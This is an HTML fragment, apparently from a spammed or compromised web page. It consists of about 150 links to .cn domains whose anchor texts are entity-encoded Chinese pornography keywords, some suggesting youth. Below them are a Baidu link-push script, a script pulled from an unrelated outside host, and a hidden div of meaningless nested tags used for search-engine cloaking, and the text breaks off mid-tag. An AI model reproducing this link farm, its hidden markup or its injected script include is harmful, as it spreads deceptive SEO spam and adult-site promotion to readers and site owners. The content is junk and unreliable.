<a href="http://suanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://etophome.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://joystay.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://huaer100.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://yhprint.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yanglaojp.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://lpyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yhprint.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://usdfupo.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://lexballs.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diykits.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://hsxty.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://pupai4.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gjsws.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://euhao.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpfl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fzgcw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ruobie.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://ilinktech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webgg.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://7suluo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://robertoatley.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://51zengji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://guning.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://ydbk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://789nnn.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://snbbs.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://password-lock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://aisuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://uc333.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://open-minded.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://eko3d.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uhmall.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaikao.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://108dfr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://egdcom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://iqhyun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://loongchan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://dunlou.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://trustplusplus.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mxjg.com.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j379.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://sunwf.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://henkang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ewr283.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://shiho.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usaft.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://887756.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sbyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huaxialu.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://hongtupc.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://deyunse.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://paqw.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hffry.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ohbba.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://happya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://mbdt.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://saizha.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://spcfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ncosj" class="pl_css_ganrao" style="display: none;"><optgroup id="ncosj"><abbr id="ncosj"><xmp id="ncosj"><menu id="ncosj"></menu></xmp></abbr></optgroup><strong id="ncosj"></strong><pre id="ncosj"><bdo id="ncosj"><u id="ncosj"><form id="ncosj"></form></u></bdo></pre><label id="ncosj"><li id="ncosj"></li></label><listing id="ncosj"><dfn id="ncosj"><td id="ncosj"><nav id="ncosj"></nav></td></dfn></listing><menuitem id="ncosj"><td id="ncosj"><table id="ncosj"></table></td></menuitem><listing id="ncosj"><del id="ncosj"><wbr id="ncosj"><var id="ncosj"></var></wbr></del></listing><video id="ncosj"></video><form id="ncosj"><dfn id="ncosj"></dfn></form><blockquote id="ncosj"><dl id="ncosj"><nobr id="ncosj"></nobr></dl></blockquote><pre id="ncosj"><wbr id="ncosj"><optgroup id="ncosj"></optgroup></wbr></pre><dl id="ncosj"></dl><abbr id="ncosj"><pre id="ncosj"><thead id="ncosj"></thead></pre></abbr><small id="ncosj"><pre id="ncosj"><dfn id="ncosj"><u id="ncosj"></u></dfn></pre></small><em id="ncosj"><tr id="ncosj"><bdo id="ncosj"><ul id="ncosj"></ul></bdo></tr></em><dfn id="ncosj"></dfn><nav id="ncosj"><rp id="ncosj"><big id="ncosj"></big></rp></nav><optgroup id="ncosj"><acronym 